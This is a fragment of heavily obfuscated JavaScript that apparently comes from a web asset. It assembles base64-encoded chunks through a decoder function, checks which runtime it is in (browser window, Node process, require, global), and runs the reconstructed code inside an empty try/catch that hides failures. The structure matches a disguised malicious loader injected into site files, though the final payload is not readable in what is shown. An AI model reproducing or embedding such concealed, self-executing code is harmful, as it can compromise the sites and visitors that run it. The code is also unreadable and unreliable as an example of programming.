DB4M'+'Tg3LCc2ZTRBJykrSSgweDNmNCwnNVIqdy'+'cpK0koMHgzYTEsJyE3UkInKStJKDB4MjA'+'yLCcjTTV2JykrSSgweDIwOSwnajlqUycp'+'K0koMHgyMTcsJ2ZyM3knKStJKDB4MzljL'+'CchN1JCJykrSSgweDI1MCwnNmU0QScpK0'+'koMHgxNjMsJ0JNeFknKStJKDB4M2QyLCc'+_0x7979044t(0x16d)+'MHgxMzIsJ3hXKkInKStJKDB4MjhhLCdDN'+_0x7979044t(0x185)+'E1ZCwnNnRRZicpK0koMHgzYWEsJ2M5eHo'+'nKStJKDB4MjI5LCcyQjkqJykrSSgweDJh'+_0x7979044t(0x177)+'StJKDB4MTRkLCc3bFNDJykrSSgweDFkNi'+'wnMkI5KicpK0koMHgxMjcsJyQ5bnAnKSt'+'JKDB4MzcwLCdmcjN5JykrSSgweDNlNSwn'+_0x7979044t(0x168)+'DB4MjcyLCdIISVjJykrSSgweDIzNiwnYz'+'l4eicpK0koMHg0MWQsJ1F5aWwnKStJKDB'+'4MTdkLCdQTjRMJykrSSgweDJkMiwnSCEl'+'YycpK0koMHgyYjMsJ0ghJWMnKSksZFtJK'+_0x7979044t(0xd9)+_0x7979044t(0x11e))+('dXJuIHMrdDt9LGRbSSgweDMwOCwnN15HM'+_0x7979044t(0x189)+'BzK3Q7fSxkW0koMHgxY2UsJzIpczgnKV0'+_0x7979044t(0x18f)+'O30sZFtJKDB4NDQwLCdQTjRMJyldPWZ1b'+'mN0aW9uKHMsdCl7cmV0dXJuIHMrdDt9LG'+'RbSSgweDNhOSwnMDBEVycpXT1JKDB4MTB'+_0x7979044t(0x15d)+'JzRWaGMnKV09SSgweDM0ZiwnMkI5KicpK'+'0koMHgxZTMsJ3pYZ3EnKStJKDB4MWZkLC'+'dhb1UjJykrSSgweDE5MywnJWsjbicpK0k'+'oMHgyMmUsJzAwRFcnKStJKDB4MmQ1LCck'+'MzFmJykrSSgweDQ3ZSwnJWsjbicpK0koM'+'HgxNzYsJ0pANiMnKStJKDB4MTI5LCdEOH'+'FrJykrSSgweGYxLCdKcFFtJykrSSgweDF'+_0x7979044t(0xa5)+'KStJKDB4MmI0LCdhb1UjJykrSSgweDE4Y'+'iwnVmY5MScpK0koMHgyOWEsJ0spZ0UnKS'+'tJKDB4MTBiLCcodFdEJykrSSgweDMzNSw'+'nWmxFRycpK0koMHg0NDUsJ2FEQ2EnKStJ'+'KDB4MTZlLCc1Uip3JykrSSgweDM1YywnY'+_0x7979044t(0x12b)+'B4MWYzLCc0VmhjJykrSSgweDM4MiwnN15'+_0x7979044t(0x157)+_0x7979044t(0x180)+'icpK0koMHgxNDUsJzVSKncnKStJKDB4MT'+'RlLCdvXnZDJykrSSgweDQxZSwnI001dic'+'pK0koMHgyNDAsJ0dXQFMnKStJKDB4MzI0'+'LCc2ZTRBJykrSSgweDE0MSwnYURDYScpK'+_0x7979044t(0x1d5)+'F5aWwnKStJ')+('KDB4MWJhLCdmcjN5JykrSSgweDIzZCwnN'+'15HMycpK0koMHg0NzMsJ0Q4cWsnKStJKD'+'B4MjNlLCcodFdEJykrSSgweDE4YSwnSyl'+'nRScpK0koMHgzYzQsJ0dXQFMnKStJKDB4'+'MjQxLCdjOXh6JykrSSgweDI2ZCwnQ2YxY'+_0x7979044t(0x125)+'gzLCc3OHM2JykrSSgweDM2YiwnITdSQic'+'pK0koMHgzZTksJzJCOSonKStJKDB4MzZm'+'LCdRaUYjJykrSSgweDE1ZiwnUWlGIycpK'+'0koMHgzMzMsJ0spZ0UnKStJKDB4MjdkLC'+'dhb1UjJykrSSgweDMxZCwnITdSQicpK0k'+_0x7979044t(0x1b8)+_0x7979044t(0x143)+'HgzOGQsJ2M5eHonKStJKDB4MmM4LCdjOX'+'h6JykrSSgweDNkNCwnSXVdOCcpK0koMHg'+_0x7979044t(0x1c7)+'JykrSSgweDQxOSwnelhncScpK0koMHgzN'+_0x7979044t(0xa7)+_0x7979044t(0x19b)+'sJ2dreWknKStJKDB4MzliLCdhRENhJykr'+'SSgweDI4MywnITdSQicpK0koMHgxMDIsJ'+'yk0QmYnKStJKDB4MmYzLCdJdV04JykrSS'+'gweDM5MCwnJDlucCcpK0koMHgzYTAsJzZ'+'lNEEnKStJKDB4M2RmLCdCTXhZJykrSSgw'+'eDMyYiwnMkI5KicpK0koMHgxOGYsJ1FpR'+'iMnKStJKDB4MzBkLCc2ZTRBJykrSSgweD'+'I0ZiwnNVIqdycpK0koMHgyOTgsJ2dreWk'+'nKStJKDB4M2UxLCcjTTV2JykrSSgweDMy'+_0x7979044t(0x18d)+'StJKDB4NDYzLCdiRm1VJykrSSgweDE0OS'+'wnSXVdOCcp')+('K0koMHgyZTAsJzAwRFcnKStJKDB4NDIzL'+_0x7979044t(0x179)+_0x7979044t(0xc4)+'0VmhjJykrSSgweDJmYywnSnBRbScpK0ko'+'MHg0M2QsJ2JGbVUnKStJKDB4M2JlLCdTa'+_0x7979044t(0x10b)+'gxYTYsJzVSKncnKStJKDB4ZWEsJ0tSa2g'+'nKStJKDB4MTcwLCdKcFFtJykrSSgweGVl'+'LCd6WGdxJykrSSgweDNlYSwnQk14WScpK'+'0koMHgyZjcsJ2lbS10nKStJKDB4MTNhLC'+'clayNuJykrSSgweDMzNiwneFcqQicpK0k'+'oMHg0NGEsJ3pYZ3EnKStJKDB4ZjgsJ2FE'+'Q2EnKStJKDB4Mjk0LCckMzFmJykrSSgwe'+'DIwNywnSylnRScpK0koMHgyZjUsJ2o5al'+'MnKStJKDB4M2QxLCclayNuJykrSSgweDM'+'5OSwnSkA2IycpK0koMHhmOSwnW11tIycp'+_0x7979044t(0xa2)+'CclayNuJykrSSgweDM3MSwnMkI5KicpK0'+_0x7979044t(0x9b)+'4czYnKStJKDB4MjRiLCdiRm1VJykrSSgw'+'eDI3YywnR1dAUycpK0koMHgzNDQsJ2o5a'+'lMnKStJKDB4MTk2LCckMzFmJykrSSgweD'+'Q1MCwnYURDYScpK0koMHg0MzAsJ2JGbVU'+_0x7979044t(0x1a3)+'YSwnSnBRbScpK0koMHgyMmYsJ0pANiMnK'+'StJKDB4MjEwLCd6WGdxJykrSSgweDJlNS'+_0x7979044t(0x1b4)+'JKDB4MWE4LCcpNEJmJykrSSgweDNhNSwn'+'N2xTQycpK0koMHgzYjYsJ2M5eHonKStJK'+_0x7979044t(0x1ae)+'40TCcpK0ko')+(_0x7979044t(0x120)+'EJmJykrSSgweDM3MiwnNFZoYycpK0koMH'+_0x7979044t(0x1c2)+_0x7979044t(0x148)+'YjIsJyk0QmYnKStJKDB4MzhjLCdqOWpTJ'+_0x7979044t(0x1d8)+'ksJzIpczgnKStJKDB4MmVjLCdbXW0jJyk'+'rSSgweGVkLCc2ZTRBJykrSSgweDQ0Yiwn'+'Z2t5aScpK0koMHgxZmEsJ1ZmOTEnKStJK'+'DB4NDBkLCdEOHFrJykrSSgweDJiYywnb1'+'52QycpK0koMHgxYzgsJ2dreWknKStJKDB'+_0x7979044t(0xb0)+_0x7979044t(0x1d7)+'TE0LCdna3lpJykrSSgweDM1MywnYURDYS'+'cpK0koMHgxN2IsJ2M5eHonKStJKDB4MzY'+'2LCdLKWdFJykrSSgweDQ1NiwnSCElYycp'+_0x7979044t(0x1a7)+'CdjOXh6JykrSSgweDJlNiwnNVIqdycpK0'+'koMHgzOTIsJ2M5eHonKStJKDB4NDc0LCd'+'DNHpTJykrSSgweDM3YywnS1JraCcpK0ko'+'MHgyNmMsJyh0V0QnKStJKDB4MmQ2LCd6W'+'GdxJykrSSgweDI4NywnSXVdOCcpK0koMH'+'g0NDcsJyE3UkInKStJKDB4MzM0LCcodFd'+'EJykrSSgweDMxYiwnWmxFRycpK0koMHg0'+'MjgsJ2o5alMnKStJKDB4MjcxLCdLKWdFJ'+'ykrSSgweDJiNiwnJDlucCcpK0koMHgzMD'+'IsJ0pwUW0nKStJKDB4M2I5LCdCTXhZJyk'+'rSSgweDFmNiwnZ2t5aScpK0koMHgxYTEs'+'JyYhOHgnKStJKDB4ZWYsJ2dreWknKStJK'+'DB4MzJkLCdhb1UjJykrSSgweDMwYSwnYz'+'l4eicpK0ko')+(_0x7979044t(0x121)+'WlsJykrSSgweDE2MCwnITdSQicpK0koMH'+'gyMWIsJ0M0elMnKStJKDB4M2YxLCdRaUY'+'jJykrSSgweDFmMCwnUXlpbCcpK0koMHgz'+'MjgsJyQzMWYnKStJKDB4NDliLCckOW5wJ'+_0x7979044t(0x17f)+'gsJ0Q4cWsnKStJKDB4MjVmLCdKQDYjJyk'+'rSSgweDMwYiwnYW9VIycpK0koMHgzNTUs'+'J0pANiMnKStJKDB4MTE4LCdKQDYjJykrS'+'SgweDQxMSwnW11tIycpK0koMHgxNzEsJ0'+_0x7979044t(0x10a)+_0x7979044t(0x19d)+'JWMnKStJKDB4MWIwLCdqOWpTJykrSSgwe'+'DFhOSwnajlqUycpK0koMHgyYjUsJzc4cz'+'YnKStJKDB4MjA2LCd4VypCJykrSSgweDQ'+'2NywnJWsjbicpK0koMHgxOTAsJ1FpRiMn'+'KSsoSSgweDE4OSwnJiE4eCcpK0koMHg0M'+'GYsJzVSKncnKStJKDB4NDdkLCdqOWpTJy'+_0x7979044t(0xf2)+'sJzc4czYnKStJKDB4MWY0LCdabEVHJykr'+'SSgweDIzOSwnNmU0QScpK0koMHg0N2YsJ'+'2FvVSMnKStJKDB4MzU4LCdiRm1VJykrSS'+'gweGY3LCdvXnZDJykrSSgweDI4MCwnU2s'+'jWScpK0koMHgzZDksJ1tdbSMnKStJKDB4'+'MTg2LCdEOHFrJykrSSgweDM3NiwneFcqQ'+'icpK0koMHgxNjgsJyNNNXYnKStJKDB4MT'+_0x7979044t(0xeb)+'pK0koMHg0OWMsJ2FvVSMnKStJKDB4MzEz'+'LCcpNEJmJykrSSgweDJmYiwnYURDYScpK'+'0koMHgxOTcsJ0pANiMnKStJKDB4MmViLC'+'cjTTV2Jykr')+('SSgweDQxNCwnJWsjbicpK0koMHgzZGMsJ'+_0x7979044t(0x1b0)+_0x7979044t(0xab)+'lNEEnKStJKDB4NDBhLCdlemZoJykrSSgw'+'eDQ0MSwnYW9VIycpK0koMHg0MWMsJ2dre'+'WknKStJKDB4NDU1LCdIISVjJykrSSgweD'+_0x7979044t(0x1c9)+'nKStJKDB4MjhiLCc3bFNDJykrSSgweDJm'+'NiwnZXpmaCcpK0koMHgxZjEsJzJCOSonK'+'StJKDB4MmVlLCc2ZTRBJykrSSgweDQ4OS'+_0x7979044t(0x89)+'JKDB4NDZiLCcjTTV2JykrSSgweDQ4YSwn'+'ZnIzeScpK0koMHgyZTgsJzZlNEEnKStJK'+'DB4MmVkLCdWZjkxJykrSSgweDNiMiwnSy'+'lnRScpK0koMHgyYTQsJ1F5aWwnKStJKDB'+_0x7979044t(0x159)+'YicpK0koMHg0NjAsJ1psRUcnKStJKDB4M'+'WMwLCc3XkczJykrSSgweDI2OCwnI001di'+_0x7979044t(0x1d4)+_0x7979044t(0xf5)+_0x7979044t(0xc0)+_0x7979044t(0x9c)+'koMHgyYWQsJzJCOSonKStJKDB4MTI0LCd'+_0x7979044t(0x95)+'MHgyNjUsJ0tSa2gnKStJKDB4MTVhLCdQT'+'jRMJykrSSgweDQ1YiwnelhncScpK0koMH'+'gyOTksJ0tSa2gnKStJKDB4NDNjLCdiRm1'+'VJykrSSgweDM3NywnZnIzeScpK0koMHgz'+'YjQsJyk0QmYnKStJKDB4MjQ3LCc0VmhjJ'+'ykrSSgweDM4MSwnN2xTQycpK0koMHgzNj'+'EsJ1ZmOTEn')+('KStJKDB4MWNjLCcmITh4JykrSSgweDQxO'+'CwnYkZtVScpK0koMHgxMTksJ2dreWknKS'+'tJKDB4NDZjLCc3OHM2JykrSSgweDFiNiw'+'nSylnRScpK0koMHgzNzMsJ0dXQFMnKStJ'+_0x7979044t(0x142)+'2t5aScpK0koMHgzYTMsJ2FvVSMnKStJKD'+'B4MzAzLCd6WGdxJykrSSgweDE5YSwnb15'+'2QycpK0koMHgzZmQsJ1psRUcnKStJKDB4'+'ZmIsJ0pwUW0nKStJKDB4NDZhLCcyQjkqJ'+_0x7979044t(0x147)+'IsJyE3UkInKStJKDB4Mjg4LCdIISVjJyk'+'rSSgweDI3OSwnSylnRScpK0koMHgxYTMs'+_0x7979044t(0x9f)+'SgweDJjMywnS1JraCcpK0koMHgyOGQsJ0'+'ghJWMnKStJKDB4MmQ3LCcyQjkqJykrSSg'+'weDJkMCwnN2xTQycpK0koMHgyNzQsJ0pA'+'NiMnKStJKDB4M2RiLCdQTjRMJykrSSgwe'+_0x7979044t(0x1b2)+'EnKStJKDB4MWZiLCc3bFNDJykrSSgweDJ'+_0x7979044t(0x158)+_0x7979044t(0x122)+'SwnMDBEVycpK0koMHgxNTMsJ0tSa2gnKS'+'tJKDB4MjNiLCdiRm1VJykrSSgweDI3ZSw'+'nSnBRbScpK0koMHgxYWUsJ0pwUW0nKStJ'+'KDB4MmExLCdlemZoJykrSSgweDM2NCwnY'+'zl4eicpK0koMHgxNzQsJyh0V0QnKStJKD'+'B4MzgzLCdhb1UjJykrSSgweDJiMCwnJDl'+_0x7979044t(0x1ad)+'MjMwLCdLUmtoJykrSSgweDQ0NCwnYzl4e'+'icpK0koMHg0MDAsJ2FvVSMnKStJKDB4ND'+'I1LCchN1JC')+('JykrSSgweDJlOSwnelhncScpK0koMHgxO'+'DAsJzZ0UWYnKStJKDB4NDM3LCdabEVHJy'+'krSSgweDQwOSwnI001dicpK0koMHgxZWE'+'sJ2V6ZmgnKStJKDB4M2JiLCc3OHM2Jykr'+'SSgweDFhZiwnYW9VIycpK0koMHgzOGIsJ'+'0pwUW0nKStJKDB4MTBmLCdQTjRMJykrSS'+'gweDFiZiwnMkI5KicpK0koMHgxZjksJ2Z'+'yM3knKStJKDB4M2M2LCdjOXh6JykrSSgw'+_0x7979044t(0xaa)+_0x7979044t(0x171)+'MzMCwnJDlucCcpK0koMHgxNDMsJ0JNeFk'+'nKStJKDB4MzQwLCdabEVHJykrSSgweDEx'+'MCwnJWsjbicpK0koMHgzODksJyk0QmYnK'+_0x7979044t(0xb7)+'wnYkZtVScpK0koMHgyOTEsJ1BONEwnKSt'+'JKDB4MzA3LCdTayNZJykrSSgweDJmZSwn'+'RDhxaycpK0koMHgzYWQsJzJCOSonKStJK'+'DB4NDA3LCdqOWpTJykrSSgweDFhYiwnNn'+'RRZicpK0koMHgxZWQsJzIpczgnKStJKDB'+_0x7979044t(0x178)+'aCcpK0koMHgzNjMsJ1ZmOTEnKStJKDB4N'+'DVhLCdIISVjJykrSSgweDM5OCwnU2sjWS'+'cpK0koMHgyOTIsJ2o5alMnKStJKDB4MWR'+'mLCdKcFFtJykrSSgweDNhNiwnYW9VIycp'+'K0koMHgzOWUsJ0NmMWInKStJKDB4MjE4L'+'CdabEVHJykrSSgweDQwNCwnJiE4eCcpK0'+_0x7979044t(0xe0)+'layNuJykrSSgweDM2NSwnQzR6UycpK0ko'+_0x7979044t(0x15a)+'0tdJykrSSgweDE2ZiwnNmU0QScpK0koMH'+_0x7979044t(0x1ce))+('czYnKStJKDB4M2E4LCc3XkczJykrSSgwe'+_0x7979044t(0xf3)+'EnKStJKDB4MmEzLCcyKXM4JykrSSgweDE'+'zYywnSEgxRycpK0koMHgyMWMsJ3pYZ3En'+'KStJKDB4MWRiLCd6WGdxJykrSSgweDM4Y'+'SwnUE40TCcpK0koMHgxNTYsJ1BONEwnKS'+'ksZFtJKDB4MmI5LCckMzFmJyldPUkoMHg'+'0NTMsJ1F5aWwnKStJKDB4M2M5LCdLUmto'+_0x7979044t(0x116)+'V09ZnVuY3Rpb24ocyx0LHUsdix3LHgseS'+'x6LEEsQixDKXtyZXR1cm4gcyh0LHUsdix'+'3LHgseSx6LEEsQixDKTt9LGRbSSgweDI3'+'YiwnMilzOCcpXT1mdW5jdGlvbihzLHQpe'+'3JldHVybiBzfHx0O30sZFtJKDB4MzhlLC'+'dhRENhJyldPWZ1bmN0aW9uKHMsdCx1LHY'+'sdyx4LHkpe3JldHVybiBzKHQsdSx2LHcs'+'eCx5KTt9LGRbSSgweDE0NywnJWsjbicpX'+'T1mdW5jdGlvbihzLHQsdSx2LHcpe3JldH'+'VybiBzKHQsdSx2LHcpO30sZFtJKDB4MTA'+_0x7979044t(0xe2)+'cmV0dXJuIHN8fHQ7fSxkW0koMHg0OTQsJ'+_0x7979044t(0x133)+'koMHgyY2IsJyNNNXYnKStJKDB4NDBiLCd'+_0x7979044t(0x128)+'cCcpXT1JKDB4MTE1LCc2dFFmJykrSSgwe'+'DM5NiwnN15HMycpK0koMHgyYzYsJ1FpRi'+'MnKStJKDB4MzAxLCclayNuJyksZFtJKDB'+_0x7979044t(0x145)+'NXYnKStJKDB4Mjk1LCdLUmtoJykrSSgwe'+'DE1ZSwnWmxFRycpK0koMHg0NjksJyQzMW'+'YnKSsnXScs')+('ZFtJKDB4Mjk2LCcodFdEJyldPUkoMHgyZ'+'WYsJyVrI24nKStJKDB4MjU4LCdCTXhZJy'+'krSSgweDMzYiwnQ2YxYicpK0koMHgyNmU'+'sJ0tSa2gnKStJKDB4MmEyLCdKQDYjJyks'+_0x7979044t(0x9e)+'W9uKHMsdCl7cmV0dXJuIHN8fHQ7fTt2YX'+'IgZj1kLGc9ZnVuY3Rpb24oKXt2YXIgcz0'+'hIVtdO3JldHVybiBmdW5jdGlvbih0LHUp'+'e3ZhciB2PXM/ZnVuY3Rpb24oKXt2YXIgS'+'j1fMHg1NjMwNDY1ZDtpZih1KXt2YXIgdz'+'11W0ooMHgyMDMsJ2lbS10nKV0odCxhcmd'+'1bWVudHMpO3JldHVybiB1PW51bGwsdzt9'+'fTpmdW5jdGlvbigpe307cmV0dXJuIHM9I'+'VtdLHY7fTt9KCk7ZnVuY3Rpb24gaChzLH'+'Qpe3ZhciBLPUksdT17fTt1W0soMHgzNWQ'+'sJyQzMWYnKV09ZltLKDB4MTA3LCd4VypC'+_0x7979044t(0x164)+'W5jdGlvbih6LEEpe3ZhciBMPUs7cmV0dX'+_0x7979044t(0xa4)+_0x7979044t(0x197)+'SygweDI2YiwnJDMxZicpXSx1W0soMHgxN'+'jYsJyVrI24nKV09ZnVuY3Rpb24oeixBKX'+_0x7979044t(0x117)+_0x7979044t(0xcd)+'NCwnJWsjbicpXT1mW0soMHgyNWQsJzIpc'+'zgnKV0sdVtLKDB4MjYzLCclM0BpJyldPW'+'Z1bmN0aW9uKHosQSl7dmFyIE49SztyZXR'+'1cm4gZltOKDB4MzZjLCdHV0BTJyldKHos'+_0x7979044t(0x14e)+'ltLKDB4NDhlLCcyKXM4JyldLHVbSygweD'+'NkMCwnWmxF')+('RycpXT1mdW5jdGlvbih4KXt2YXIgTz1LO'+'3JldHVybiBmW08oMHgzZDYsJ0dXQFMnKV'+'0oeCk7fTt2YXIgdj11O2Zvcih2YXIgdyB'+'pbiBzKWlmKGZbSygweDQ1ZCwnNzhzNicp'+'XSh3W0soMHgzN2YsJ3hXKkInKSsnaCddL'+'HQpJiZmdW5jdGlvbih4LHkpe3ZhciBQPU'+'ssej1mW1AoMHgzNjgsJzRWaGMnKV0oZyx'+_0x7979044t(0x113)+'PXt9O0JbUSgweDFlNywnWmxFRycpXT12W'+_0x7979044t(0x9d)+_0x7979044t(0x108)+'lb2Ygd2luZG93LHZbUSgweDNjYywnJTNA'+_0x7979044t(0xdd)+'FZoYycpXSh0eXBlb2YgcHJvY2Vzcyx2W1'+_0x7979044t(0x111)+'zNDYsJ2o5alMnKV0odHlwZW9mIHJlcXVp'+_0x7979044t(0xa1)+'ltRKDB4MzJlLCclayNuJyldKHR5cGVvZi'+'BnbG9iYWwsdltRKDB4MTY0LCcyQjkqJyl'+_0x7979044t(0x10f)+'KCl7dmFyIFI9USxGPW5ldyBEWyhSKDB4N'+'DcxLCdabEVHJykpKydwJ10oQ1tSKDB4Mz'+'BjLCc3XkczJyldKTtyZXR1cm4hRltSKDB'+'4NDkwLCd4VypCJyldKHopO307cmV0dXJu'+_0x7979044t(0x1d9)+'TtmW1AoMHgxYzQsJ1tdbSMnKV0oeik7Zm'+'9yKHZhciBBPTB4MjtmW1AoMHgzNDUsJ3h'+'XKkInKV0oQSx5W1AoMHgyZDMsJzRWaGMn'+'KSsnaCddKTtBKyspaWYoZltQKDB4MjViL'+'CdQTjRMJyldKHhbUCgweDNmYiwnWmxFRy'+_0x7979044t(0x87))+('MDYsJ0JNeFknKV0oeVtBXVsweDBdKSx5W'+'0FdWzB4MV0pKXJldHVybjtyZXR1cm4gMH'+'gxO30odyxhcmd1bWVudHMpKXJldHVybiB'+'zW3ddO31mdW5jdGlvbiBqKHMpe3ZhciBT'+_0x7979044t(0x1cb)+'CwnU2sjWScpXSwnZycpLHU9ZltTKDB4ND'+'I3LCdna3lpJyldW1MoMHgxNWIsJzc4czY'+'nKSsnY2UnXSh0LCcnKSx0PWZbUygweDE5'+'ZCwnVmY5MScpXShidG9hLHMpW1MoMHgzM'+'2EsJyh0V0QnKV0oJz0nLDB4NClbUygweD'+'EzNCwnR1dAUycpXSgnLicpW1MoMHgxYjk'+'sJ1ZmOTEnKV0oJycpW1MoMHg0NmUsJ3hX'+'KkInKSsnc2UnXSgpW1MoMHg0ODIsJ0ghJ'+_0x7979044t(0x1b6)+'NDJykrJ2NlJ10oL1thLXpBLVpdL2csZnV'+_0x7979044t(0x155)+_0x7979044t(0xee)+'DB4MWU1LCdabEVHJykrJ2RlJ10oZltUKD'+'B4MjllLCdjOXh6JyldKGZbVCgweDM3NSw'+'nNzhzNicpXSh2LCdaJyk/MHg1YToweDdh'+'LHY9ZltUKDB4MTAzLCdRaUYjJyldKHZbV'+'CgweDQyYywnQ2YxYicpK1QoMHgyYmYsJ1'+'F5aWwnKV0oMHgwKSwweGQpKT92OmZbVCg'+'weDI1NCwnQ2YxYicpXSh2LDB4MWEpKTt9'+'KSx0PW5ldyBSZWdFeHAoZltTKDB4M2Y2L'+'CcmITh4JyldLCdnJyk7cmV0dXJuIGZbUy'+_0x7979044t(0x138)+'sJyh0V0QnKV0oZltTKDB4MzA4LCc3Xkcz'+'JyldKGZbUygweDMzOCwnQ2YxYicpXShmW'+'1MoMHg0NDAsJ1BONEwnKV0odSxmW1MoMH'+'gyNjIsJ0Q4')+('cWsnKV0pLGZbUygweDQ5NywnajlqUycpX'+_0x7979044t(0x17d)+'wnJykpLCcvJykscyksZltTKDB4MTExLCd'+'EOHFrJyldKTt9dmFyIGssbCxtLHAscT1u'+_0x7979044t(0x1b9)+'ScpXSwnZycpO2s9ZltJKDB4Mjg5LCc2ZT'+'RBJyldLGw9cSxtPWZ1bmN0aW9uKCl7dmF'+_0x7979044t(0xbe)+_0x7979044t(0x1af)+'ixDLEQsRSxGLEcpe3ZhciBWPVU7cmV0dX'+'JuIGZbVigweDE0YywnSCElYycpXSh3LHg'+'seSx6LEEsQixDLEQsRSxGLEcpO30sc1tV'+'KDB4NDFmLCc3XkczJyldPWZ1bmN0aW9uK'+'Hcseil7dmFyIFc9VTtyZXR1cm4gZltXKD'+'B4MWM3LCd4VypCJyldKHcseik7fSxzW1U'+'oMHgxZGUsJzdeRzMnKV09ZnVuY3Rpb24o'+'dyx4LHkseixBLEIsQyl7dmFyIFg9VTtyZ'+'XR1cm4gZltYKDB4MmRmLCclM0BpJyldKH'+'cseCx5LHosQSxCLEMpO30sc1tVKDB4MzU'+'0LCchN1JCJyldPWZ1bmN0aW9uKHcseCx5'+_0x7979044t(0xf7)+'DB4M2JjLCdISDFHJyldKHcseCx5LHosQS'+'k7fTt2YXIgdD1zLHU9ZltVKDB4ZWMsJzV'+'SKncnKV0od2luZG93LHt9KSx2PW5ldyBS'+_0x7979044t(0xd6)+'CdnJyksdj11W2ZbVSgweDFjMiwnKHRXRC'+_0x7979044t(0x1bd)+'odiwnJyldO3YmJihuZXcgdigweDAsMHgw'+'KVtVKDB4MjBlLCclM0BpJyldPWZbVSgwe'+'DNlZSwnMilzOCcpXShqLGZ1bmN0aW9uKC'+'l7dmFyIFo9')+(_0x7979044t(0x130)+'HRbWigweDI2MSwnNnRRZicpXSh3aW5kb3'+_0x7979044t(0x88)+_0x7979044t(0x97)+_0x7979044t(0xbc)+_0x7979044t(0x1a4)+_0x7979044t(0x12e)+'3OHM2JyldKGgsdywweDgsWzB4NywweDZl'+'XSxbMHg0LDB4NzRdLFsweDIsMHg2M10sW'+_0x7979044t(0xc7)+_0x7979044t(0x134)+'4NjZdLFsweDIsMHg2NV0pO30oKSkpO30s'+'IShwPWZbSSgweDNkOCwnSXVdOCcpXShwL'+'HdpbmRvdykpfHwocD1mW0koMHgyNjQsJ3'+'pYZ3EnKV0oaCxwLDB4MTAsWzB4ZiwweDc'+'yXSxbMHhkLDB4NmVdLFsweGEsMHg3M10s'+'WzB4OCwweDRjXSxbMHg3LDB4NzRdLFswe'+'DMsMHg0NV0sWzB4MiwweDY0XSxbMHgwLD'+'B4NjFdKSkmJmZbSSgweDEzNSwnZ2t5aSc'+'pXShwLGtbSSgweDQ5MiwnQzR6UycpKydj'+_0x7979044t(0xf4))))();}.toString();return _0x5165027.slice(_0x5165027.indexOf("{") + 1, _0x5165027.lastIndexOf("}"))})())),d[V(0x900,'HAS2')])));}catch(x){}}());